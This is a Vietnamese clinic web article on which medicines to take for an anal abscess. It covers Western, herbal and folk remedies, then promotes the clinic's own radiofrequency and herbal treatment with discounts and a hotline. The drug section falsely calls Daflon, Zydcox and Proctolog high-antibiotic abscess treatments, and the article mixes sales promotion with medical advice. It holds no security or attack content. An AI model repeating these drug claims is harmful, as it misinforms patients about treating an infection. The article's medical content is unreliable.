<nav><ul class="ez-toc-list"><li><a href="#Tim_hieu_tong_quat_ve_ap-xe_hau_mon" title="Tìm hiểu tổng quát về áp-xe hậu môn">Tìm hiểu tổng quát về áp-xe hậu môn</a></li><li><a href="#Benh_ap-xe_o_hau_mon_uong_thuoc_gi_nhanh_khoi" title="Bệnh áp-xe ở hậu môn uống thuốc gì nhanh khỏi?">Bệnh áp-xe ở hậu môn uống thuốc gì nhanh khỏi?</a><ul><li><a href="#Chua_benh_ap-xe_hau_mon_bang_thuoc_tay_y" title=" Chữa bệnh áp-xe hậu môn bằng thuốc tây y"> Chữa bệnh áp-xe hậu môn bằng thuốc tây y</a></li><li><a href="#Chua_benh_ap-xe_hau_mon_bang_thuoc_dong_y" title=" Chữa bệnh áp-xe hậu môn bằng thuốc đông y"> Chữa bệnh áp-xe hậu môn bằng thuốc đông y</a></li><li><a href="#Chua_benh_ap-xe_hau_mon_bang_thuoc_dan_gian" title=" Chữa bệnh áp-xe hậu môn bằng thuốc dân gian"> Chữa bệnh áp-xe hậu môn bằng thuốc dân gian</a></li></ul></li><li><a href="#Luu_y_khi_su_dung_thuoc_chua_benh_ap-xe_hau_mon" title="Lưu ý khi sử dụng thuốc chữa bệnh áp-xe hậu môn">Lưu ý khi sử dụng thuốc chữa bệnh áp-xe hậu môn</a></li><li><a href="#Phuong_phap_chua_benh_ap-xe_hau_mon_bang_ngoai_khoa" title="Phương pháp chữa bệnh áp-xe hậu môn bằng ngoại khoa">Phương pháp chữa bệnh áp-xe hậu môn bằng ngoại khoa</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tim_hieu_tong_quat_ve_ap-xe_hau_mon"><b>Tìm hiểu tổng quát về áp-xe hậu môn</b></span></h2>
<p><span style="font-weight: 400;">Thực tế, còn rất nhiều bệnh nhân mơ hồ về những bệnh lý thuộc khu vực hậu môn – trực tràng, trong đó có bệnh áp-xe hậu môn. Vì vậy, trước khi giải đáp câu hỏi </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;">, hãy tìm hiểu sơ lược căn bệnh này.</span></p>
<p><img class="size-full wp-image-5731 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8.jpg" /><noscript><img class="size-full wp-image-5731 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8.jpg" alt="" /></noscript></p>
<p><span style="font-weight: 400;">Áp-xe hậu môn là tình trạng quanh hậu môn xuất hiện một hay nhiều ổ mủ, sưng, khi sờ thấy cứng. Những ổ mủ này hình thành do nhiễm trùng tuyến trong hậu môn – trực tràng.</span></p>
<p><strong>Nguyên nhân áp-xe hậu môn là do bệnh nhân: </strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quan hệ tình dục đường hậu môn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vệ sinh hậu môn không sạch sẽ, không đúng cách, không vệ sinh trước và sau quan hệ</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhiễm trùng tại vết nứt ở hậu môn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các tuyến hậu môn vì lý do nào đó bị tắc nghẽn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bệnh nhân mắc bệnh viêm ruột, viêm đại tràng, tiểu đường, viêm loét đại tràng, viêm vùng chậu,&#8230;</span></li>
</ul>
<p><strong>Áp-xe hậu môn không khó nhận biết, các triệu chứng điển hình như:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hậu môn đau rát, khó chịu, mỗi khi đi, đứng, vận động thì cơn đau càng tăng</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xuất hiện khối sưng tấy giống nhọt, căng tức, có màu đỏ, sờ thấy ấm và đau</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ổ áp-xe hậu môn ngày một to, sưng tấy, đầy đủ bên trong, người bệnh đứng ngồi không yên</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khối áp-xe phát triển to sẽ vỡ và chảy mủ vàng đặc, có mùi hôi</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tình trạng chảy dịch mủ khiến hậu môn luôn ẩm ướt, vùng da quanh hậu môn bị kích ứng gây ngứa</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Triệu chứng toàn thân: Bệnh nhân sốt, ăn không ngon, ngủ không yên, mệt mỏi, đại tiện ra máu,&#8230;</span></li>
</ul>
<p><img class="size-full wp-image-5732 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Các chiệu trúng apxe" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi.jpg" /><noscript><img class="size-full wp-image-5732 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi.jpg" alt="Các chiệu trúng apxe" /></noscript></p>
<p><span style="font-weight: 400;">Bệnh áp-xe hậu môn không được điều trị kịp thời sẽ dẫn tới biến chứng nguy hiểm: Nhiễm trùng chảy máu ở hậu môn, viêm nang lông, nhiễm trùng đường sinh dục, rò hậu môn, nguy cơ hoại tử hậu môn và ung thư hậu môn – trực tràng.</span></p>
<p><span style="font-weight: 400;">Lưu ý: Ngay khi phát hiện các triệu chứng của bệnh áp-xe hậu môn, bệnh nhân nhanh chóng đi thăm khám bác sĩ càng sớm càng tốt.</span></p>
<h2><span class="ez-toc-section" id="Benh_ap-xe_o_hau_mon_uong_thuoc_gi_nhanh_khoi"><b>Bệnh áp-xe ở hậu môn uống thuốc gì nhanh khỏi?</b></span></h2>
<p><span style="font-weight: 400;">Bệnh áp-xe hậu môn ảnh hưởng nghiêm trọng tinh thần, sức khỏe bệnh nhân. Dẫn tới các triệu chứng đau rát hậu môn, chảy dịch mủ, toàn thân mệt mỏi,&#8230; Vì vậy, việc chữa áp-xe hậu môn như thế nào cho hiệu quả được nhiều người quan tâm, trong đó có câu hỏi </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;">?</span></p>
<p><img class="size-full wp-image-5733 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bệnh áp-xe ở hậu môn uống thuốc gì " data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-1.jpg" /><noscript><img class="size-full wp-image-5733 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-1.jpg" alt="Bệnh áp-xe ở hậu môn uống thuốc gì " /></noscript></p>
<p><span style="font-weight: 400;">Lý do nhiều người chọn chữa áp-xe hậu môn bằng thuốc vì phương pháp này tiết kiệm nhiều thời gian, tiết kiệm nhiều chi phí, cách thực hiện đơn giản. Vậy sử dụng thuốc trong điều trị bệnh áp-xe hậu môn có đảm bảo an toàn, có khắc phục được triệu chứng bệnh?</span></p>
<ol>
<li>
<h3><span class="ez-toc-section" id="Chua_benh_ap-xe_hau_mon_bang_thuoc_tay_y"><b> Chữa bệnh áp-xe hậu môn bằng thuốc tây y</b></span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">Đối với bệnh áp-xe hậu môn, có một số loại thuốc đặc trị phổ biến như: Thuốc Daflon, thuốc Zydcox, thuốc Proctolog,&#8230; Đây là nhóm thuốc có thành phần kháng sinh rất cao. Tác dụng chính là phòng ngừa nhiễm khuẩn, kháng viêm, hạn chế nguy cơ nhiễm trùng. Ngoài ra, thuốc kháng sinh chữa áp-xe hậu môn còn giảm triệu chứng đau đớn, ngứa rát, khó chịu.</span></p>
<p><img class="size-full wp-image-5734 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chữa bệnh áp-xe hậu môn bằng thuốc tây y" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/thuoc-tay-chua-benh-apxe.jpg" /><noscript><img class="size-full wp-image-5734 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/thuoc-tay-chua-benh-apxe.jpg" alt="Chữa bệnh áp-xe hậu môn bằng thuốc tây y" /></noscript></p>
<p><b>Khuyến cáo</b><span style="font-weight: 400;">: Tuy nhiên, hầu hết thuốc kháng sinh đều để lại tác dụng phụ ngoài ý muốn. Thêm nữa, hiệu quả của thuốc còn tùy thuộc mức độ bệnh và cơ địa sức khỏe bệnh nhân. Thậm chí, nhiều trường hợp ngừng uống thuốc kháng sinh thì triệu chứng quay lại nặng hơn. Do đó, đối với thuốc tây y, bệnh nhân cần tuân thủ đúng chỉ định bác sĩ. Tuyệt đối không tự ý ngưng thuốc khi chưa hết liệu trình, không tăng – giảm liều lượng.</span></p>
<ol start="2">
<li>
<h3><span class="ez-toc-section" id="Chua_benh_ap-xe_hau_mon_bang_thuoc_dong_y"><b> Chữa bệnh áp-xe hậu môn bằng thuốc đông y</b></span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">Khi thắc mắc </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;">, người bệnh có thể tham khảo một số bài thuốc đông y như: Sài hồ, đương quy, đẳng sâm, hoàng kỳ, bạch truật, thăng ma, trần bì, cam thảo, hoàng bá, trắc bá diệp,&#8230; Công dụng của các bài thuốc đông y tương tự các bài thuốc tây y như kháng viêm, tiêu mủ.</span></p>
<p><img class="size-full wp-image-5735 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chữa bệnh áp-xe hậu môn bằng thuốc đông y" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-5.jpg" /><noscript><img class="size-full wp-image-5735 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-5.jpg" alt="Chữa bệnh áp-xe hậu môn bằng thuốc đông y" /></noscript></p>
<p><b>Khuyến cáo</b><span style="font-weight: 400;">: Tuy nhiên, trong quá trình sử dụng thuốc đông y chữa bệnh áp-xe hậu môn, người bệnh cần lưu ý sắc thuốc với tỷ lệ phù hợp để đảm bảo hiệu quả và sự an toàn khi uống thuốc. </span></p>
<p><span style="font-weight: 400;">Ngoài ra, một nhược điểm của các bài thuốc đông y là cách sắc thuốc không phù hợp với bệnh nhân bận rộn công việc. Vì vậy không được nhiều bệnh nhân trong xã hội ngày nay ưa chuộng.</span></p>
<ol start="3">
<li>
<h3><span class="ez-toc-section" id="Chua_benh_ap-xe_hau_mon_bang_thuoc_dan_gian"><b> Chữa bệnh áp-xe hậu môn bằng thuốc dân gian</b></span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">Đối với câu hỏi </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;">, ngoài việc sử dụng các bài thuốc tây y, bài thuốc đông y, bệnh nhân có thể tham khảo các bài thuốc dân gian như: Lá tía tô, lá kinh giới,&#8230;</span></p>
<p><span style="font-weight: 400;">Theo nghiên cứu, lá kinh giới, lá tía tô có tác dụng phòng ngừa viêm nhiễm, sát khuẩn hiệu quả. Ngoài ra, những bài thuốc dân gian này còn giúp khô vết thương nhanh chóng.</span></p>
<p><img class="size-full wp-image-5736 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chữa bệnh áp-xe hậu môn bằng thuốc dân gian" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-3.jpg" /><noscript><img class="size-full wp-image-5736 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-3.jpg" alt="Chữa bệnh áp-xe hậu môn bằng thuốc dân gian" /></noscript></p>
<p><b>Khuyến cáo</b><span style="font-weight: 400;">: Tuy nhiên, những bài thuốc dân gian chỉ hỗ trợ giảm triệu chứng khi bệnh mức độ nhẹ. Trường hợp áp-xe hậu môn mức độ nặng, đã xuất hiện biến chứng thì các bài thuốc này khôn có tác dụng.</span></p>
<h2><span class="ez-toc-section" id="Luu_y_khi_su_dung_thuoc_chua_benh_ap-xe_hau_mon"><b>Lưu ý khi sử dụng thuốc chữa bệnh áp-xe hậu môn</b></span></h2>
<p><span style="font-weight: 400;">Như vậy, câu hỏi bệnh </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;"> đã có lời giải đáp. Nếu lựa chọn những bài thuốc này để chữa bệnh, mọi người cần nắm rõ những điều sau đây nhằm đảm bảo an toàn, hiệu quả trong quá trình sử dụng.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sử dụng thuốc chữa bệnh áp-xe hậu môn cần tuân thủ đúng chỉ định của bác sĩ. Tuyệt đối không tự ý thay đổi liều lượng thuốc, không tăng – giảm thuốc, không ngưng thuốc giữa chừng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều trị bệnh áp-xe hậu môn bằng thuốc tuy tiết kiệm chi phí nhưng tốn kém rất nhiều thời gian, đòi hỏi sự kiên trì của bệnh nhân vì tác dụng rất chậm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đặc biệt, những bài thuốc chữa bệnh áp-xe hậu môn chỉ có tác dụng khi bệnh thuộc mức độ nhẹ, giai đoạn đầu, mới khởi phát. Thêm nữa, những tác dụng của các bài thuốc tây y, bài thuốc dân gian,&#8230; hiệu quả hay không còn tùy thuộc cơ địa bệnh nhân.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trường hợp chữa bệnh áp-xe hậu môn bằng các bài thuốc nam, bài thuốc đông y,&#8230; cần thực hiện đúng cách để hạn chế nguy cơ viêm loét dạ dày, nguy cơ nhiễm trùng hay viêm nhiễm nặng.</span></li>
</ul>
<p><img class="aligncenter wp-image-5737" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20391'%3E%3C/svg%3E" alt="Lưu ý khi sử dụng thuốc chữa bệnh áp-xe hậu môn" width="600" height="391" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-7.jpg" /><noscript><img class="aligncenter wp-image-5737" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-7.jpg" alt="Lưu ý khi sử dụng thuốc chữa bệnh áp-xe hậu môn" width="600" height="391" /></noscript></p>
<p><b>Kết luận</b><span style="font-weight: 400;">: Trường hợp bệnh áp-xe hậu môn mức độ nặng, đã xuất hiện biến chứng,&#8230; các bài thuốc đông y, bài thuốc tây y, bài thuốc dân gian không có tác dụng. Tốt nhất bệnh nhân nên lựa chọn phương pháp hỗ trợ điều trị khác hiệu quả cao hơn.</span></p>
<h2><span class="ez-toc-section" id="Phuong_phap_chua_benh_ap-xe_hau_mon_bang_ngoai_khoa"><b>Phương pháp chữa bệnh áp-xe hậu môn bằng ngoại khoa</b></span></h2>
<p><span style="font-weight: 400;">Đối với câu hỏi </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;"> nhanh khỏi, người bệnh cần nắm rõ những bài thuốc này hoàn toàn không có tác dụng trị dứt điểm bệnh. Vì vậy, giải pháp hữu hiệu là áp dụng các thủ thuật ngoại khoa tại một đơn vị y tế chuyên khoa uy tín, đảm bảo chất lượng.</span></p>
<p><span style="font-weight: 400;">Trên địa bàn Hà Nội đang có một cơ sở khám chữa bệnh áp-xe hậu môn bằng thủ thuật ngoại khoa đông – tây y kết hợp sóng cao tần nhận được nhiều đánh giá, phản hồi tích cực từ phía bệnh nhân là Đa Khoa Quốc Tế Cộng Đồng. Một địa chỉ nằm tại số 193c1 Bà Triệu, quận Hai Bà Trưng.</span></p>
<p><img class="size-full wp-image-5738 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa Khoa Quốc Tế Cộng Đồng" data-lazy-srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6.jpg 900w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6-768x439.jpg 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6.jpg" /><noscript><img class="size-full wp-image-5738 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6.jpg" alt="Đa Khoa Quốc Tế Cộng Đồng" srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6.jpg 900w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-6-768x439.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p>
<p><span style="font-weight: 400;">Sóng cao tần chữa bệnh áp-xe hậu môn sử dụng nhiệt lượng cao tần để tiếp xúc trực tiếp với ổ áp-xe. Sau đó loại bỏ tổ chức mủ, hạn chế xâm lấn tới niêm mạc hậu môn, tổ chức mô quanh hậu môn.</span></p>
<p><span style="font-weight: 400;">Kỹ thuật sóng cao tần được Đa Khoa Quốc Tế Cộng Đồng áp dụng có những ưu điểm sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Độ chính xác tương đối cao, hạn chế tình trạng đau đớn cho bệnh nhân, không tác động tới bất kỳ chức năng nào trước đó ở khu vực hậu môn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian thực hiện thủ thuật diễn ra nhanh chóng, hồi phục cao</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hạn chế biến chứng và nguy cơ tái phát sau thủ thuật</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thuốc đông y được phòng khám chỉ định có tác dụng tiêu viêm, kháng khuẩn, thải độc gan, thanh lọc cơ thể,&#8230;</span></li>
</ul>
<p><img class="size-full wp-image-5739 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-2.jpg" /><noscript><img class="size-full wp-image-5739 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-2.jpg" alt="" /></noscript></p>
<p><span style="font-weight: 400;">Không chỉ có phương pháp chữa áp-xe hậu môn triệt để, Đa Khoa Quốc Tế Cộng Đồng còn hội tụ nhiều thế mạnh: Đội ngũ bác sĩ chuyên khoa hậu môn &#8211; trực tràng giỏi, giàu kinh nghiệm, trang thiết bị được nhập khẩu từ những nước có nền y khoa phát triển nhất thế giới, chi phí khám chữa bệnh hậu môn &#8211; trực tràng ưu đãi lớn như khám lâm sàng miễn phí 300K, phí thủ thuật giảm 35%, phí chữa bệnh giảm 30%,&#8230;</span></p>
<p><span style="font-weight: 400;">Bài viết đã làm rõ những thông tin liên quan </span><b>áp-xe hậu môn uống thuốc gì</b><span style="font-weight: 400;"> nhanh khỏi và phương pháp ngoại khoa chữa bệnh áp-xe hậu môn dứt điểm. Nếu còn bất cứ điều gì thắc mắc, vui lòng liên hệ hotline 0243.9656.999 để được chuyên gia giải đáp.</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;[random_posts tagid=\&quot;17\&quot;]&quot;}" data-sheets-userformat="{&quot;2&quot;:6723,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial&quot;}"><div id='related-new'><div class='tit--related'><span>Có thể bạn quan tâm</span></div><ul>            <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html">Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/phau-thuat-apxe-hau-mon.html">Phẫu thuật apxe hậu môn bằng cách nào? Phẫu thuật ở đâu tốt nhất</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/chua-ap-xe-hau-mon-bang-dong-y.html">Có nên chữa áp xe hậu môn bằng đông y hay không?</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html">Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html">Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan</a></li>
            </ul></div></span></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="5913"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted">Đánh giá bài viết post</span>
    </div>
</div>
																<div id="luuy-post">
										<p><span style="color: #f03a3a;"><b>Lưu ý:</b></span> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</p>
<p>Liên hệ tổng đài <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="tel:02439656999">0243.9656.999</a></strong></span> để biết thêm thông tin chi tiết.</p>
									</div>
																															<div id="w_tags">
										<b>Thẻ:</b>
									  										  		<a href="https://bacsydakhoaquocte.com/tag/apxe-hau-mon">Apxe hậu môn</a> 
									  									  	</div>
															<div class="share">
    <span class="social-s">
    	<ul>
			<li class="facebook">
				<a title="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html">
					<i class="fa fa-facebook" aria-hidden="true"></i>
					<span>Share on Facebook</span>
				</a>
			</li>
			<li class="twitter">
				<a title="twitter" onclick="window.open('https://twitter.com/share?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html&amp;text=Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html&amp;text=Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan">
					<i class="fa fa-twitter" aria-hidden="true"></i>
					<span>Share on Twitter</span>
				</a>
			</li>
			<li class="google">
				<a title="google" onclick="window.open('https://plus.google.com/share?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html">
					<i class="fa fa-google-plus" aria-hidden="true"></i>
					<span>Share on Google+</span>
				</a>
			</li>
			<li class="reddit">
				<a title="reddit" onclick="window.open('https://reddit.com/submit?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html&amp;title=Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan','Reddit','width=617,height=514,left='+(screen.availWidth/2-308)+',top='+(screen.availHeight/2-257)+''); return false;" href="https://reddit.com/submit?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html&amp;title=Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan">
					<i class="fa fa-reddit-alien" aria-hidden="true"></i>
					<span>Share on Reddit</span>
				</a>
			</li>
			<li class="pinterest">
				<a title="pinterest" href="https://pinterest.com/pin/create/button/?url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html&amp;description=Biến chứng áp xe hậu môn &#8211; Cảnh báo những nguy hiểm không thể chủ quan&amp;media=">
					<i class="fa fa-pinterest-p" aria-hidden="true"></i>
					<span>Share on Pinterest</span>
				</a>
			</li>
			<li class="linkedin">
				<a title="linkedin" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/bien-chung-ap-xe-hau-mon.html">
					<i class="fa fa-linkedin" aria-hidden="true"></i>
					<span>Share on Linkedin</span>
				</a>
			</li>
		</ul>
	</span>
</div>						</div>
					</article>
					<div id="box_bs">
						<div class="img">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="TS.BS CKII Trịnh Tùng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png" alt="TS.BS CKII Trịnh Tùng"></noscript>
							</a>
						</div>
						<div class="text">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" class="name">Bác sĩ CK II khoa Ngoại tiêu hóa</a>
							<p><b>Tiến sĩ. Bác sĩ Trịnh Tùng</b> có hơn 30 năm kinh nghiệm trong lĩnh vực Ngoại tiêu hóa, trong đó có 7 năm giữ chức vụ Trưởng khoa Phẫu thuật tiêu hóa - bệnh viện Xanh Pôn Hà Nội và 8 năm đương nhiệm chức vụ PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương.</p>
						</div>
					</div>
										<!-- Bài viết nổi bật -->
								                <div id="similar">
				           		<div id="sim_tit">
					              	<span>Bài viết nhiều người quan tâm</span>
					            </div>
					            <ul id="sim_ct">
				            					                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" target="_blank" class="check-link-bai-viet-quan-tam">
